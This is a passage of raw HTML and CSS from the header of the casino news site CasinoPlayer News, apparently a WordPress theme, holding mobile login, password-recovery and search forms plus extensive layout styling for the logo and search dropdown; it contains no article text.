	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.casinoplayer.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_c67" class="tdc-zone"><div class="tdc_zone tdi_2_cc7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_cc7{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_cc7:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_cc7:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_cc7{
position:relative;
}
}

</style>
<div class="tdi_1_c67_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_c67_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_89e" class="tdc-row"><div class="vc_row tdi_4_98c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_98c{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_98c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_98c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_98c{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6_889  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_889{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_889{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_889{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_407 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_407" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_407{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_407 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7_407 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7_407 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_407 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_610  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_610{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_610{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_610{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_a2a td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_a2a" >
<style>

/* inline tdc_css att */

.tdi_10_a2a{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10_a2a{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_a2a .tdb-logo-a,
                .tdi_10_a2a h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_a2a .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10_a2a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_a2a .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10_a2a .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10_a2a .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_a2a .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_a2a .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10_a2a .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10_a2a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_a2a .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10_a2a .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_a2a .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_a2a .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_a2a .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10_a2a .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10_a2a .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10_a2a .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10_a2a .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_a2a .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10_a2a .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: none;
                }.tdi_10_a2a .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10_a2a .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10_a2a .tdb-logo-icon{
                    font-size: 32px;
                }.tdi_10_a2a .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.casinoplayer.news/"><h1><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-database"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CasinoPlayer</span><span class="tdb-logo-text-tagline">News</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_8b0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_8b0{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_8b0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_8b0{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_79f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_79f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_79f{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_79f{
                    display: inline-block;
                }.tdi_13_79f .tdb-block-inner{
                    text-align: right;
                }.tdi_13_79f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_79f .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13_79f .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_79f .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_c6c" class="tdc-zone"><div class="tdc_zone tdi_15_c68  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_c68{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_967" class="tdc-row"><div class="vc_row tdi_17_476  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_476{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_c16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_c16{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_091" class="tdc-zone"><div class="tdc_zone tdi_21_781  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_781{
                    min-height: 0;
                }.tdi_21_781 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_781{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
z-index:999 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21_781{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<div class="tdi_20_091_rand_style td-element-style" ></div><div id="tdi_22_a8c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_cc9  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_cc9{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_cc9.tdc-row-content-vert-center,
                    .tdi_23_cc9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_cc9.tdc-row-content-vert-bottom,
                    .tdi_23_cc9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_cc9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_cc9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_cc9 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_23_cc9 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_25_7c7  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_7c7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_7c7{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_c97 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_c97" >
<style>

/* inline tdc_css att */

.tdi_26_c97{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_c97{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_c97{
                    display: inline-block;
                }.tdi_26_c97 .tdb-logo-a,
                .tdi_26_c97 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_c97 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_26_c97 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_26_c97 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_c97 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_26_c97 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_c97 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_c97 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_26_c97 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_26_c97 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_c97 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_26_c97 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_c97 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_c97 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_c97 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_26_c97 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_26_c97 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_26_c97 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_26_c97 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_c97 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_c97 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.casinoplayer.news/"><h1><span class="tdb-logo-img-wrap"><img width="282" height="100" class="tdb-logo-img td-retina-data" data-retina="https://www.casinoplayer.news/wp-content/uploads/2016/05/logo.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20282%20100'%3E%3C/svg%3E" alt=""  title="" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2016/05/logo.png" /><noscript><img width="282" height="100" class="tdb-logo-img td-retina-data" data-retina="https://www.casinoplayer.news/wp-content/uploads/2016/05/logo.png" src="https://www.casinoplayer.news/wp-content/uploads/2016/05/logo.png" alt=""  title="" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">News</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_171  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_171{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_171{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_171{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_29_862 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_862" >
<style>

/* inline tdc_css att */

.tdi_29_862{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_862{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_862 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_29_862{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_29_862 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_29_862 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_29_862 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_29_862 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_29_862 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_29_862 .tdb-head-search-form-input,
                .tdi_29_862 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_29_862 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_29_862 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_29_862 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #31d6aa;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_29_862 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_29_862 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_29_862 .tdb-head-search-btn:hover i{
                    color: #31d6aa;
                }.tdi_29_862 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_29_862 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #31d6aa;
                }.tdi_29_862 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_29_862 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_29_862 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_29_862 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_29_862 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_29_862 .tdb-head-search-form-btn:hover{
                    background-color: #45e0bc;
                }.tdi_29_862 .result-msg,
                .tdi_29_862 .result-msg a{
                    color: #31d6aa;
                }.tdi_29_862 .result-msg a:hover{
                    color: #45e0bc;
                }.tdi_29_862 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_29_862 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_29_862 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_29_862 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_29_862 .entry-thumb{
					background-position: center 30%;
				}.tdi_29_862 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_29_862 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_29_862 .td-image-container,
				.ie11 .tdi_29_862 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_29_862 .td-module-meta-info,
				.ie11 .tdi_29_862 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_29_862 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_29_862 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_29_862 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_29_862 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #31d6aa;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_29_862 .td-read-more{
					display: none;
				}.tdi_29_862 .td-post-author-name{
					display: none;
				}.tdi_29_862 .entry-review-stars{
					display: none;
				}.tdi_29_862 .td-icon-star,
                .tdi_29_862 .td-icon-star-empty,
                .tdi_29_862 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29_862 .td-module-comments{
					display: none;
				}.tdi_29_862 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29_862 .td-post-category:hover{
					background-color: #45e0bc !important;
				
					color: #ffffff;
				}.tdi_29_862 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.td-theme-wrap .tdi_29_862 .td_module_wrap:hover .td-module-title a,
				.tdi_29_862 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_29_862 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_29_862 .td-post-date,
				.tdi_29_862 .td-post-author-name span{
					color: #555555;
				}.tdi_29_862 .td-editor-date,
				.tdi_29_862 .td-editor-date .td-post-author-name,
				.tdi_29_862 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_29_862 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_862 .tdb-search-txt{
                    margin-right: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_29_862 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_29_862 .tdb-head-search-form-input,
                .tdi_29_862 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_29_862 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_29_862 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29_862 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_29_862 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_29_862 .td-module-container:before{
					bottom: -0px;
				}.tdi_29_862 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_29_862 .td-post-category{
					padding: 5px 8px;
				}.tdi_29_862 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_29_862 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_29_862 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_29_862 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_29_862 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_862 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_29_862 .tdb-search-txt{
                    margin-right: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_29_862 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_29_862 .tdb-search-form{
                    padding: 15px;
                }.tdi_29_862 .tdb-head-search-form-input,
                .tdi_29_862 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_29_862 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_29_862 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_29_862 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_29_862 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_29_862 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_29_862 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29_862 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29_862 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_29_862 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_29_862 .td-module-container:before{
					bottom: -0px;
				}.tdi_29_862 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_29_862 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_29_862 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_29_862 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_29_862 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_29_862 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #31d6aa;
                }@media (min-width: 768px) {
                    .tdi_29_862 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29_862 .td_module_wrap{
